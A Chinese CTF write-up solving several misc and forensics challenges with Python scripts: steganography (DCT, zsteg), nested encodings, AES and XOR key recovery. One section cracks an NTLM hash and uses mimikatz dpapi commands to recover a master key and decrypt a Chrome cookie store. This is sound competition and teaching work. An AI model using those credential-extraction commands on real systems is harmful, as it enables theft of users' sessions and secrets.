京麟CTF-SigninDCT
两个附件,一个是hint_for_flag.txt,另一个是一个secret.jpg。hint_for_flag.txt就是一个base64 base32套娃编码的文本,奈何确实太大了,工具加载不了,只能自己写脚本
import base64
def base32_or_base64_decode(encoded_str):
try:
# 尝试 base32 解码
decoded_bytes = base64.b32decode(encoded_str)
decoded_str = decoded_bytes.decode('utf-8')
return decoded_str, "base32"
except base64.binascii.Error:
try:
# 尝试 base64 解码
decoded_bytes = base64.b64decode(encoded_str)
decoded_str = decoded_bytes.decode('utf-8')
return decoded_str, "base64"
except base64.binascii.Error:
return None, None
def main():
# 读取文件内容
with open('hint_for_flag.txt', 'r') as file:
encoded_str = file.read().strip()
flag=''
result = []
# 循环尝试解码,直到无法解码为止
while True:
decoded_str, encoding_type = base32_or_base64_decode(encoded_str)
if decoded_str is not None:
print(f"文件内容经过 {encoding_type} 编码,解码结果:", decoded_str)
if encoding_type=="base64":
flag+=str(1)
elif encoding_type=='base32':
flag+=str(0)
encoded_str = decoded_str # 继续解码
else:
print("无法确定编码方式或解码失败。")
print(flag)
break
if __name__ == "__main__":
main()文件内容经过 base64 编码,解码结果:
If you are reading this passage, you should have obtained the last part of the flag in the format `...}` Wait... You're saying you didn't find it? Close the file and consider how you acquired this passage.
The other part of flag hide in the dct domain of secret.jpg. I hide it in a VERY EASY WAY as follows, so python/matlab is more useful than other tools.
`1 if (4, 1) > (2, 3) else 0`
无法确定编码方式或解码失败。
0110100110010001100111111101这里二进制是28位,所以是4x7bit,7位一组

用提示的1 if (4, 1) > (2, 3) else 0跑dct的数据
import numpy as np
from math import *
import cv2
img = np.float64(cv2.imread("secret.jpg", 0))
print(img)
flag = ""
for i in range(64):
for j in range(64):
out = img[8*i:8*i+8, 8*j:8*j+8]
# print(out)
dctt = cv2.dct(out)
data = 1 if dctt[3, 0] > dctt[1, 2] else 0
flag += str(data)
print(flag)输出每八位转一下
强网拟态线下-Git gud

zsteg -a attachment.png 
这个通道藏了东西,导出来
zsteg -e b8,a,lsb,xy attachment.png -> out.txt导出来的文本大概就是VegetableThenManyPractice这四个词不断重复,直接视作0123,四进制转16进制(这就是misc手的直觉(*^_^*))
跑这个脚本的时候记得把IfYouCan’tAffordToLoseThenDon’tPlay以及后面的乱码删了,只留那四个词
with open('out.txt', 'r') as f:
data = f.read().replace('Vegetable','0').replace('Then','1').replace('Many','2').replace('Practice','3').replace('\n','')
result = ''
for i in range(0, len(data), 4):
nums = data[i:i+4]
decimal = int(''.join(nums), 4)
hexa = hex(decimal)[2:]
result+=hexa
print(result)
#1b566567657461626c655468656e4d616e7950726163746963655468656e4d616e795468656e4d616e795468656e4d616e795072616374696365566567657461626c655468656e4d616e79566567657461626c655468656e5468656e4d616e795468656e50726163746963655468656e50726163746963654d616e7950726163746963655468656e4d616e79566567657461626c655468656e566567657461626c6550726163746963655468656e5072616374696365566567657461626c6550726163746963655468656e4d616e79566567657461626c655072616374696365566567657461626c65566567657461626c655468656e4d616e795468656e4d616e79566567657461626c655072616374696365566567657461626c655072616374696365566567657461626c655072616374696365566567657461626c654d616e79566567657461626c655072616374696365566567657461626c655468656e566567657461626c6550726163746963655468656e5072616374696365566567657461626c6550726163746963655468656e566567657461626c65566567657461626c655072616374696365566567657461626c65566567657461626c65566567657461626c6550726163746963655468656e4d616e79566567657461626c6550726163746963655468656e5468656e566567657461626c6550726163746963654d616e795468656e5468656e4d616e795468656e566567657461626c65566567657461626c6550726163746963655468656e566567657461626c655468656e4d616e79566567657461626c655072616374696365566567657461626c6550726163746963654d616e79566567657461626c65566567657461626c655072616374696365566567657461626c655468656e5468656e4d616e795468656e566567657461626c65566567657461626c6550726163746963655468656e566567657461626c655468656e4d616e79566567657461626c655468656e566567657461626c6550726163746963655468656e566567657461626c655468656e4d616e79566567657461626c654d616e79566567657461626c655072616374696365566567657461626c654d616e79566567657461626c6550726163746963655468656e4d616e79566567657461626c655072616374696365566567657461626c654d616e795468656e4d616e795468656e4d616e79566567657461626c6550726163746963655468656e5468656e566567657461626c655072616374696365566567657461626c65566567657461626c65566567657461626c655072616374696365566567657461626c654d616e79566567657461626c655072616374696365566567657461626c655468656e5468656e507261637469636550726163746963655468656e4966596f7543616e27744166666f7264546f4c6f73655468656e446f6e2774506c6179from hex转一下发现还是一样的 套娃了

那就再跑一次即可
data = 'ThenManyThenManyThenManyPracticeVegetableThenManyVegetableThenThenManyThenPracticeThenPracticeManyPracticeThenManyVegetableThenVegetablePracticeThenPracticeVegetablePracticeThenManyVegetablePracticeVegetableVegetableThenManyThenManyVegetablePracticeVegetablePracticeVegetablePracticeVegetableManyVegetablePracticeVegetableThenVegetablePracticeThenPracticeVegetablePracticeThenVegetableVegetablePracticeVegetableVegetableVegetablePracticeThenManyVegetablePracticeThenThenVegetablePracticeManyThenThenManyThenVegetableVegetablePracticeThenVegetableThenManyVegetablePracticeVegetablePracticeManyVegetableVegetablePracticeVegetableThenThenManyThenVegetableVegetablePracticeThenVegetableThenManyVegetableThenVegetablePracticeThenVegetableThenManyVegetableManyVegetablePracticeVegetableManyVegetablePracticeThenManyVegetablePracticeVegetableManyThenManyThenManyVegetablePracticeThenThenVegetablePracticeVegetableVegetableVegetablePracticeVegetableManyVegetablePracticeVegetableThenThenPracticePracticeThen'.replace('Vegetable','0').replace('Then','1').replace('Many','2').replace('Practice','3').replace('\n','')
result = ''
for i in range(0, len(data), 4):
nums = data[i:i+4]
decimal = int(''.join(nums), 4)
hexa = hex(decimal)[2:]
result+=hexa
print(bytes.fromhex(result).decode('utf-8'))
#flag{a760f321740659d4c81d4a4b262f5021}强网拟态线下-cyberpic
附件是png数据翻转了,翻转回来即可
content = open('flag.png','rb').read()
with open('flag2.png','wb') as f:
f.write(content[::-1])
zsteg看到一串aes密文

P0TK3KmCts9MZ1iohH04mgZXPz30FSRlQEaK6drCbH68jX92ul0Giv/sRw9QbCBr然后是找key,图片看起来就很0101,提取一下,大概就是白条为1,其余为0,抽象的是这里是每三位取一次然后转字符串,当然,这一点也不是纯靠猜,可以分析出来,首先,因为原始提取的二进制数据是384位,也就是白条高度,但aes加密key只有128/192/256bits这几种(死去的密码学知识!),所以是每三位取一次构造384/3=128bit
from PIL import Image
img = Image.open('flag2.png')
width = 5
height = 384 #384是图片有白条的高度部分
data = ""
for y in range(height):
rgb = img.getpixel((width,y))
#取白条为1,其余为0
if rgb == (255,255,255):
data += "1"
else:
data += "0"
bindata = ""
for i in range(0,len(data),3):
bindata += data[i]
print(bindata)
for i in range(0,len(bindata),8):
print(chr(int(bindata[i:i+8],2)),end='')
#00110001001100010011010000110101001100010011010000110001001110010011000100111001001110000011000100110000011010000110010101101110
#1145141919810hen
cyberchef搞这个有点蛋疼,要转几次,建议随便找个在线工具(https://the-x.cn/cryptography/Aes.aspx)

flag{9103d33366cc1193c81f55a06e34c5d2}古剑山-i have the flag
https://github.com/ruan777/ctf/blob/master/heidunbei2019/readme.md
a=[118, 108, 112, 115, 111, 104, 104, 103, 120, 52, 53, 54]
b=''
for i in a:
b+=chr(i-3)
print(b)
#simpleedu123
flag{muWn9NU0H6erBN/w+C7HVg}
古剑山-幸运饼干
我做这么快都才二血,牛逼
明文攻击解开压缩包,得到密码sv@1v3z

先解一下ntlm哈希得到用户密码54231

拿sid解masterkey
dpapi::masterkey /in:e5f8e386-7041-4f16-b02d-304c71040126 /sid:S-1-5-21-726299542-2485387390-1117163988-1001 /password:54231 /protected
7a4d2ffbb42d0a1ab46f0351260aef16cae699e03e9d6514b3bf10e2977c5d228fda4a48e39b7b8a06a443c39653c2a3c3656596e7edc84e1c9682511c8343ac用masterkey可以直接解Cookies
dpapi::chrome /in:Cookies /masterkey: 7a4d2ffbb42d0a1ab46f0351260aef16cae699e03e9d6514b3bf10e2977c5d228fda4a48e39b7b8a06a443c39653c2a3c3656596e7edc84e1c9682511c8343ac /file:Cookies
古剑山-jpginside
改后缀为pyc,反编译一手https://tool.lu/pyc/
#!/usr/bin/env python
# visit https://tool.lu/pyc/ for more information
# Version: Python 2.7
store = [
141,
183,
139,
129,
116,
...
49,
50]
key = raw_input('Please input the key:')
with open('excellent.jpg', 'wb') as jpg:
for i in range(len(store)):
jpg.write(chr(store[i] ^ ord(key[i % len(key)])))现在需要找这个key,这里比较明显,因为最后生成的是个jpg,那么最后的结果前几个字节是0xFF,0xD8,0xFF,0xE0,0x00,0x10,0x4A,0x46,0x49,0x46,0x00,0x01,0x01,0x01,然后写个脚本还原一下:
store = [
141,
183,
...
49,
50]
key=[0xFF,0xD8,0xFF,0xE0,0x00,0x10,0x4A,0x46,0x49,0x46,0x00,0x01,0x01,0x01]
for i in range(len(key)):
print(chr(store[i] ^ key[i]))得到key=rotate1234!
代入回去把key = raw_input(‘Please input the key:’)改成key=rotate1234!再跑一遍,会生成一个excellent.jpg,把6B2F后面的6688改504B,然后把这个压缩包提取出来
